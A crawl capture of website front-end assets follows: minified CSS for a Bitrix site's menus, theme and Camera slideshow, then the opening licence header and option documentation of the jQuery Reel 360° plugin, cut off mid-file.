17px}.grid-full>li:first-child{margin-left:0}.grid-full>li>a{display:inline-block;text-decoration:none;position:relative;font-size:14px;color:#fff;font-weight:bold;text-transform:uppercase;text-align:center}.grid-full>li>a>span{padding:22px 0 23px;cursor:pointer;white-space:normal;z-index:2;position:relative}.nav .grid-full>li.parent>a>span:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;height:0;position:absolute;width:100%;text-align:center;left:0;bottom:30px;font-size:18px}.grid-full .spanchildren{display:none}.grid-full>li>a .thumbnail{display:none}.grid-full>li>a:after{content:"";position:absolute;left:50%;width:0;top:0;height:6px;background:#fff;opacity:0}.grid-full li a span{display:block;-webkit-font-smoothing:antialiased}.grid-full>li>.level-top{display:none;height:0;position:absolute;left:0;margin:0 auto;right:0;top:60px;background:#fff;box-shadow:0 5px 35px rgba(0,0,0,0.09)}.grid-full>li>.level-top:before{content:"";position:absolute;width:100%;height:35px;background:rgba(255,255,255,0);bottom:-35px;left:0}.grid-full>li.parent>.level-top{width:100%;display:none;height:auto;max-width:1170px}@media only screen and (max-width: 1199px){.grid-full>li.parent>.level-top{max-width:940px}}.grid-full>li>.level-top:after{content:"";position:absolute;width:100%;height:20px;left:0;top:-20px;background:transparent}.grid-full .parent:hover>.level-top{left:0px;z-index:99999}.grid-full>li:hover>a:before,.grid-full>li.active>a:before,.grid-full>li:hover>a:after,.grid-full>li.active>a:after{width:100%;left:0;opacity:1;-webkit-backface-visibility:hidden}.grid-full li .cat-label{font-size:10px;font-style:italic;position:absolute;top:10px;color:#fff;font-weight:normal}.grid-full li li .cat-label{background:#2188fd;padding:0 6px 2px;border-radius:3px;top:-14px;right:-18px;left:auto}.grid-full li li .cat-label.sale{background:#ff5a62}.grid-full li li a>span{display:inline-block;position:relative}.grid-full ul ul{width:100%}.grid-full ul ul:after{content:'';display:table;clear:both}.nav li>div.shown-sub{left:0px;display:block}.grid-full .level>div.level-top>.level{padding:40px;overflow:hidden}.grid-full ul.level{overflow:hidden}.grid-full .level:after{content:'';display:table;clear:both}.grid-full ul ul,.grid-full ul div{position:relative;top:0}.grid-full .level1 .catagory-level1{font-size:16px;margin-bottom:30px;color:#333;text-transform:uppercase;display:block;font-weight:bold}.grid-full .level1 .catagory-level1:hover,.grid-full .level1.active .catagory-level1{color:#2188fd}.menu-product{float:right;width:44%;border-left:1px solid #dfdfdf;padding-left:60px}.menu-product .levelproduct{overflow:hidden;margin-bottom:35px}.menu-product .product-name{font-size:20px;color:#2188fd;font-weight:300;display:table;margin-bottom:10px}.menu-product .product-name:hover{color:#333}.menu-product .price{font-size:30px;line-height:30px}.menu-product .levelproduct-img{width:100px;float:left;background:#fff;margin-right:33px}.menu-product .levelproduct-img img{max-width:100%}.menu-product .add-to-links,.menu-product .btn-featurecart,.menu-product .rating-box{display:none}.grid-full .catagory_children:after{content:"";display:table;clear:both}.grid-full .catagory_children .item{float:left}.grid-full .static-block-right{float:right}.grid-full .static-block-left{float:left}.grid-full .level1 .catagory_children{position:static;width:100%}.grid-full .level-top ul,.grid-full .level-top div{left:0px}.grid-full ul ul .level2>a{color:#2188fd;display:block;position:relative;width:100%;text-transform:capitalize;margin-bottom:15px}.grid-full ul ul .level2>a:hover,.grid-full ul ul .level2.active>a{color:#333}.grid-full .catagory_children .catagory_children .level2 a:after{content:"";display:table;clear:both}.grid-full ul ul .catagory_children>.level3{padding:10px 40px}.menu-banner{padding:0 30px 30px 30px;overflow:hidden;margin:0 -15px}.menu-banner>span{width:50%;float:left;display:block;padding:0 15px}.menu-banner a{display:block}.menu-banner a:hover{opacity:0.6}.menu-banner img{max-width:100%}.menu-content-1{padding:0 30px 30px;margin:-30px -15px 0;overflow:hidden}.menu-content-1>span{width:50%;float:left;display:block;padding:0 15px}.menu-content-1 a{display:block}.menu-content-1 a:hover{opacity:0.6}.menu-content-1 img{max-width:100%}.row-menu{margin:-30px -15px 0;padding:0 30px 60px;overflow:hidden}.row-menu:last-child{padding-bottom:30px}.row-menu:after{content:'';display:table;clear:both}.row-menu .title-menu{display:block;font-size:18px;margin-bottom:12px;text-transform:uppercase}.row-menu .col-menu{width:25%;float:left;padding:0 15px}.row-menu .col-menu.home-demo{width:20%}.row-menu .col-menu a{display:inline-block;color:#333}.row-menu .col-menu a img{max-width:180px;padding-bottom:15px;background:#fff}.row-menu .col-menu a:hover{color:#2188fd}@media only screen and (max-width: 1199px){.nav,.catagory_children{width:auto !important}.grid-full .li-wrapper{margin-left:-25px}.grid-full .li-wrapper>div{padding-left:25px}}@media only screen and (max-width: 991px){.nav-container{display:none}.main-menu{height:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/superfish.css
body_size: 5170
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.mobile-menu-icon{display:none}@media only screen and (max-width: 991px){.nav-container{position:relative !important}.pseudoStickyBlock{display:none !important}.sf-menu{display:none}.sf-menu-block{display:block;position:relative}.nav-container-mobile{display:block !important;clear:both;margin:0}.mobile-menu-icon{display:block;font-size:28px;color:#2188fd;padding:3px 20px;position:absolute;z-index:4;cursor:pointer;margin-top:42px;}}@media only screen and (max-width: 991px) and (min-width: 768px){.mobile-menu-icon{top:6px}}@media only screen and (max-width: 991px){.sf-menu-phone{margin:0 -20px;}.sf-menu-phone.list_phone{padding-left:50px;}.sf-menu-phone li{position:relative;text-transform:uppercase;border-bottom:1px solid #ddd;padding:17px 20px}.sf-menu-phone li a{display:inline-block;font-weight:bold;color:#2188fd}.sf-menu-phone li a:hover{color:#333}.sf-menu-phone li.active a{color:#333}.sf-menu-phone li>strong{display:block;text-align:center;float:right;color:#333;position:relative;z-index:11}.sf-menu-phone li>strong.opened{position:fixed;top:0;left:0;width:250px;z-index:13;height:70px}.sf-menu-phone li>strong.opened:before{font-size:0}.sf-menu-phone li>strong:before{-webkit-transform: rotate(-45deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); transform: rotate(-180deg); display:inline-block;font:normal normal normal 40px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";width:24px;height:24px;font-size:40px;text-indent:0;vertical-align:top;line-height:20px;margin-left:-10px}.sf-menu-phone li>strong:hover{cursor:pointer}.sf-menu-phone li li strong.opened{z-index:16}.sf-menu-phone ul{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll;z-index:14;left:-250px;padding:0;margin-top:70px}.sf-menu-phone ul.active-ul{left:0}.sf-menu-phone ul ul{z-index:15}.sf-menu-phone>li.active>a>span{color:inherit}.back-menu{position:fixed;width:240px;z-index:11;background:#fff;border-bottom:1px solid #ddd;margin:-20px -20px 0 -280px;padding:0px 20px;font-size:0;height:70px;line-height:70px;color:#333;transition:all 0.3s ease}.back-menu:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f104";font-size:0px;margin-right:10px;vertical-align:1px}.back-menu.active{font-size:16px;margin-left:-15px}.back-menu.active:before{font-size:14px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/camera.css
body_size: 16428
content:
.camera_caption>div a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.camera_caption>div a span{z-index:9;position:relative}.camera_caption>div a:hover{background:#fff;cursor:pointer;color:#2188fd}.camera_caption>div a:hover::after{height:100%}.camera_caption>div a:active::after{background:#0256b6}.camera_caption>div a:focus{color:#fff;background:#0256b6}.camera_caption>div a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.camera_wrap a,.camera_wrap img,.camera_wrap ol,.camera_wrap ul,.camera_wrap li,.camera_wrap table,.camera_wrap tbody,.camera_wrap tfoot,.camera_wrap thead,.camera_wrap tr,.camera_wrap th,.camera_wrap td .camera_thumbs_wrap a,.camera_thumbs_wrap img,.camera_thumbs_wrap ol,.camera_thumbs_wrap ul,.camera_thumbs_wrap li,.camera_thumbs_wrap table,.camera_thumbs_wrap tbody,.camera_thumbs_wrap tfoot,.camera_thumbs_wrap thead,.camera_thumbs_wrap tr,.camera_thumbs_wrap th,.camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}.camera_wrap{direction:ltr;display:none;float:left;position:relative;z-index:0}.camera_wrap img{max-width:none !important}.camera_fakehover{height:100%;min-height:60px;position:relative;width:100%;z-index:1}.camera_wrap{width:100%}.camera_src{display:none}.cameraCont,.cameraContents{height:100%;position:relative;width:100%;z-index:1}.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%}.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0}.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.camera_target_content{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.camera_target_content .camera_link{background:url(../../images/blank.gif);display:block;height:100%;text-decoration:none}.camera_loader{background:#fff url(../../images/camera/camera-loader.gif) no-repeat center;background:rgba(255,255,255,0.9) url(../../images/camera/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3}.camera_bar{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:3}.camera_thumbs_wrap.camera_left .camera_bar,.camera_thumbs_wrap.camera_right .camera_bar{height:100%;position:absolute;width:auto}.camera_thumbs_wrap.camera_bottom .camera_bar,.camera_thumbs_wrap.camera_top .camera_bar{height:auto;position:absolute;width:100%}.camera_nav_cont{height:65px;overflow:hidden;position:absolute;right:9px;top:15px;width:120px;z-index:4}.camera_caption{bottom:0;display:block;position:absolute;width:100%}.camera_caption>div{padding:10px 20px}.camerarelative{overflow:hidden;position:relative}.imgFake{cursor:pointer}.camera_prevThumbs{bottom:4px;cursor:pointer;left:0;position:absolute;top:4px;visibility:hidden;width:30px;z-index:10}.camera_prevThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -160px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_nextThumbs{bottom:4px;cursor:pointer;position:absolute;right:0;top:4px;visibility:hidden;width:30px;z-index:10}.camera_nextThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -190px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_command_wrap .hideNav{display:none}.camera_command_wrap{left:0;position:relative;right:0;z-index:4}.camera_wrap .camera_pag .camera_pag_ul{list-style:none;margin:0;padding:0;text-align:right}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-align:left;text-indent:9999px;width:16px}.camera_commands_emboss .camera_pag .camera_pag_ul li{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:8px;left:4px;overflow:hidden;position:absolute;top:4px;width:8px}.camera_commands_emboss .camera_pag .camera_pag_ul li:hover>span{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.camera_pag_ul li img{display:none;position:absolute}.camera_pag_ul .thumb_arrow{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;top:0;left:50%;margin-left:-4px;position:absolute}.camera_prev,.camera_next,.camera_commands{cursor:pointer;height:40px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:2}.camera_prev{left:0}.camera_prev>span{background:url(../../images/camera/camera_skins.png) no-repeat 0 0;display:block;height:40px;width:40px}.camera_next{right:0}.camera_next>span{background:url(../../images/camera/camera_skins.png) no-repeat -40px 0;display:block;height:40px;width:40px}.camera_commands{right:41px}.camera_commands>.camera_play{background:url(../../images/camera/camera_skins.png) no-repeat -80px 0;height:40px;width:40px}.camera_commands>.camera_stop{background:url(../../images/camera/camera_skins.png) no-repeat -120px 0;display:block;height:40px;width:40px}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-indent:9999px;width:16px}.camera_thumbs_cont{-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;position:relative;width:100%}.camera_commands_emboss .camera_thumbs_cont{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_thumbs_cont>div{float:left;width:100%}.camera_thumbs_cont ul{overflow:hidden;padding:3px 4px 8px;position:relative;text-align:center}.camera_thumbs_cont ul li{display:inline;padding:0 4px}.camera_thumbs_cont ul li>img{border:1px solid;cursor:pointer;margin-top:5px;vertical-align:bottom}.camera_clear{display:block;clear:both}.showIt{display:none}.camera_clear{clear:both;display:block;height:1px;margin:-1px 0 25px;position:relative}.pattern_1 .camera_overlayer{background:url(../../images/camera/patterns/overlay1.png) repeat}.pattern_2 .camera_overlayer{background:url(../../imagescamera//patterns/overlay2.png) repeat}.pattern_3 .camera_overlayer{background:url(../../images/camera/patterns/overlay3.png) repeat}.pattern_4 .camera_overlayer{background:url(../../images/camera/patterns/overlay4.png) repeat}.pattern_5 .camera_overlayer{background:url(../../images/camera/patterns/overlay5.png) repeat}.pattern_6 .camera_overlayer{background:url(../../images/camera/patterns/overlay6.png) repeat}.pattern_7 .camera_overlayer{background:url(../../images/camera/patterns/overlay7.png) repeat}.pattern_8 .camera_overlayer{background:url(../../images/camera/patterns/overlay8.png) repeat}.pattern_9 .camera_overlayer{background:url(../../images/camera/patterns/overlay9.png) repeat}.pattern_10 .camera_overlayer{background:url(../../images/camera/patterns/overlay10.png) repeat}.camera_caption{color:#fff}.camera_caption>div{background:#000;background:rgba(0,0,0,0.8)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li:hover>span{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#434648}.camera_pag_ul li img{border:4px solid #e6e6e6;-moz-box-shadow:0px 3px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.5);box-shadow:0px 3px 6px rgba(0,0,0,0.5)}.camera_pag_ul .thumb_arrow{border-top-color:#e6e6e6}.camera_prevThumbs,.camera_nextThumbs,.camera_prev,.camera_next,.camera_commands,.camera_thumbs_cont{background:#d8d8d8;background:rgba(216,216,216,0.85)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_thumbs_cont ul li>img{border-color:#000}.fluid_container_wrap{clear:left;margin-bottom:35px}.fluid_container_wrap:after{content:"";display:table;clear:both}.fluid_container{padding-bottom:35.83%}.camera_wrap{margin-bottom:0 !important}.camera_caption{height:100%}@media only screen and (min-width: 768px){.camera_caption>div{background:none;overflow:hidden;color:#fff;max-width:1170px;margin:0 auto;padding:0 0 120px;width:100%;flex:1 1 100%}.camera_caption{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.color-1>div{color:#2188fd}}@media only screen and (min-width: 768px) and (max-width: 1199px){.camera_caption>div{max-width:960px}}@media only screen and (min-width: 768px) and (max-width: 991px){.camera_caption>div{max-width:724px}}@media only screen and (max-width: 767px){.camera_caption>div{background:rgba(0,0,0,0.8);position:absolute;overflow:hidden;color:#fff;width:100%;bottom:0;padding:30px 20px}}.lof_camera_slog{font-size:27px;margin-bottom:10px;font-weight:bold}@media only screen and (max-width: 991px){.lof_camera_slog{font-size:16px}}@media only screen and (max-width: 767px){.lof_camera_slog{font-size:20px}}.lof_camera_title{font-size:76px;line-height:76px;font-weight:bold;margin-bottom:35px}@media only screen and (min-width: 1380px){.lof_camera_title{font-size:64px}}@media only screen and (max-width: 1270px){.lof_camera_title{font-size:46px;line-height:46px;margin-bottom:15px}}@media only screen and (max-width: 991px){.lof_camera_title{font-size:30px;line-height:30px}}@media only screen and (max-width: 767px){.lof_camera_title{font-size:20px;line-height:20px}}.lof_camera_desc{font-size:27px;line-height:28px;margin-bottom:35px}@media only screen and (max-width: 1270px){.lof_camera_desc{font-size:13px;line-height:20px;margin-bottom:10px}}@media only screen and (min-width: 992px){.lof_camera_desc{}}@media only screen and (max-width: 991px){.lof_camera_desc{display:none}}.camera_caption>div a{padding:18px 40px}@media only screen and (max-width: 1270px){.camera_caption>div a{font-size:14px;padding:9px 25px}}@media only screen and (max-width: 991px){.camera_caption>div a{font-size:12px;padding:6px 25px}}@media only screen and (max-width: 767px){.camera_caption>div a{padding:0;background:none;border:0;font-size:0;position:absolute;top:50%;left:94%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%)}.camera_caption>div a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";font-size:16px;color:#2188fd}.camera_caption>div a:hover{background:none}.camera_caption>div a:hover:after{color:#fff}}.camera_prev,.camera_next{text-align:center;margin-top:0;top:48%;background:none;left:auto;font-size:24px;line-height:40px;width:40px;height:40px;text-shadow:2px 1px 0px rgba(0,0,0,0.2);color:#fff;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_prev,.camera_next{top:35%}}.camera_prev{left:4%}.camera_next{right:4%}@media only screen and (max-width: 1370px){.camera_prev{left:0%}.camera_next{right:0%}}.camera_prev:hover,.camera_next:hover{color:#2188fd}.camera_prev span,.camera_next span{display:none}.camera_prev:before,.camera_next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block}.camera_prev:before{content:"\e006"}.camera_thumbs{position:absolute;bottom:30px;width:100%;left:0}@media only screen and (max-width: 767px){.camera_thumbs{bottom:15px}}.camera_thumbs .camera_thumbs_cont{max-width:1170px;margin:0 auto;background:none;overflow:inherit}@media only screen and (max-width: 1199px){.camera_thumbs .camera_thumbs_cont{width:960px}}@media only screen and (max-width: 991px){.camera_thumbs .camera_thumbs_cont{max-width:724px}}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont{display:none}}.camera_thumbs .camera_thumbs_cont ul{padding:0;display:flex;margin:0 -15px !important;width:auto !important;overflow:inherit}.camera_thumbs .camera_thumbs_cont li{padding:0 15px;position:relative}.camera_thumbs .camera_thumbs_cont li:before{content:"";position:absolute;left:50%;right:50%;bottom:-30px;height:7px;background:#2188fd;width:0;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont li:before{bottom:0}}.camera_thumbs .camera_thumbs_cont li.cameracurrent:before,.camera_thumbs .camera_thumbs_cont li:hover:before{width:auto;left:15px;right:15px}.camera_thumbs .camera_thumbs_cont li img{width:100%;margin:0;border:0;opacity:1 !important}


--- FILE ---
content_type: application/javascript
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/js/jquery.reel.js
body_size: 124604
content:
/**
          @@@@@@@@@@@@@@
      @@@@@@@@@@@@@@@@@@@@@@
    @@@@@@@@          @@@@@@@@
  @@@@@@@                @@@@@@@
 @@@@@@@                  @@@@@@@
 @@@@@@@                  @@@@@@@
 @@@@@@@@     @          @@@@@@@@
  @@@@@@@@@  @@@       @@@@@@@@@
   @@@@@@@@@@@@@@   @@@@@@@@@@@
     @@@@@@@@@@@@@    @@@@@@@
       @@@@@@@@@@@@     @@@
          @@@@@@
         @@@@
        @@
 *
 * jQuery Reel
 * ===========
 * The 360° plugin for jQuery
 *
 * @license Copyright (c) 2009-2013 Petr Vostrel (http://petr.vostrel.cz/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * jQuery Reel
 * http://reel360.org
 * Version: 1.3.0
 * Updated: 2013-11-04
 *
 * Requires jQuery 1.6.2 or higher
 */

/*
 * CDN
 * ---
 * - http://code.vostrel.net/jquery.reel-bundle.js (recommended)
 * - http://code.vostrel.net/jquery.reel.js
 * - http://code.vostrel.net/jquery.reel-debug.js
 * - or http://code.vostrel.net/jquery.reel-edge.js if you feel like it ;)
 *
 * Optional Plugins
 * ----------------
 * - jQuery.mouseWheel [B] (Brandon Aaron, http://plugins.jquery.com/project/mousewheel)
 * - or jQuery.event.special.wheel (Three Dub Media, http://blog.threedubmedia.com/2008/08/eventspecialwheel.html)
 *
 * [B] Marked plugins are contained (with permissions) in the "bundle" version from the CDN
 */

(function(factory){

  // -----------------------
  // [NEW] AMD Compatibility
  // -----------------------
  //
  // Reel registers as an asynchronous module with dependency on jQuery for [AMD][1] compatible script loaders.
  // Besides that it also complies with [CommonJS][2] module definition for Node and such.
  // Of course, no fancy script loader is necessary and good old plain script tag still works too.
  //
  // [1]:http://en.wikipedia.org/wiki/Asynchronous_module_definition
  // [2]:http://en.wikipedia.org/wiki/CommonJS
  //
  var
    amd= typeof define == 'function' && define.amd && (define(['jquery'], factory) || true),
    commonjs= !amd && typeof module == 'object' && typeof module.exports == 'object' && (module.exports= factory),
    plain= !amd && !commonjs && factory()

})(function(){ return jQuery.reel || (function($, window, document, undefined){

  // ------
  // jQuery
  // ------
  //
  // One vital requirement is the correct jQuery. Reel requires at least version 1.6.2
  // and a make sure check is made at the very beginning.
  //
  if (!$) return;
  var
    version= $ && $().jquery.split(/\./)
  if (!version || +(twochar(version[0])+twochar(version[1])+twochar(version[2] || '')) < 10602)
    return error('Too old jQuery library. Please upgrade your jQuery to version 1.6.2 or higher');
  // ----------------
  // Global Namespace
  // ----------------
  //
  // `$.reel` (or `jQuery.reel`) namespace is provided for storage of all Reel belongings.
  // It is locally referenced as just `reel` for speedier access.
  //
  var
    reel= $.reel= {

      // ### `$.reel.version`
      //
      // `String` (major.minor.patch), since 1.1
      //
      version: '1.3.0',

      // Options
      // -------
      //
      // When calling `.reel()` method you have plenty of options (far too many) available.
      // You collect them into one hash and supply them with your call.
      //
      // _**Example:** Initiate a non-looping Reel with 12 frames:_
      //
      //     .reel({
      //       frames: 12,
      //       looping: false
      //     })
      //
      //
      // All options are optional and if omitted, default value is used instead.
      // Defaults are being housed as members of `$.reel.def` hash.
      // If you customize any default value therein, all subsequent `.reel()` calls
      // will use the new value as default.
      //
      // _**Example:** Change default initial frame to 5th:_
      //
      //     $.reel.def.frame = 5
      //
      // ---

      // ### `$.reel.def` ######
      // `Object`, since 1.1
      //
      def: {
        //
        // ### Basic Definition ######
        //
        // Reel is just fine with you not setting any options, however if you don't have
        // 36 frames or beginning at frame 1, you will want to set total number
        // of `frames` and pick a different starting `frame`.
        //
        // ---

        // #### `frame` Option ####
        // `Number` (frames), since 1.0
        //
        frame:                  1,

        // #### `frames` Option ####
        // `Number` (frames), since 1.0
        //
        frames:                36,

        // ~~~
        //
        // Another common characteristics of any Reel is whether it `loops` and covers
        // entire 360° or not.
        //
        // ---

        // #### `loops` Option ####
